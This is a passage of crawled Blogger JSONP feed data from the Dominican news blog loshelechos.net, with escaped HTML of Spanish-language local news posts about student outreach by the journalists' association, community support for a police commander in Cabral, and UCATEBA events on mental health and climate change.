font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada “Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&start-index=16&max-results=1&callback=jQuery111008743113768555171_1768753567263&_=1768753567265
body_size: 3739
content:
// API callback
jQuery111008743113768555171_1768753567263({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-31T19:33:15.363-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111008743113768555171_1768753567259&_=1768753567260
body_size: 23933
content:
// API callback
jQuery111008743113768555171_1768753567259({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-31T19:33:15.363-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia 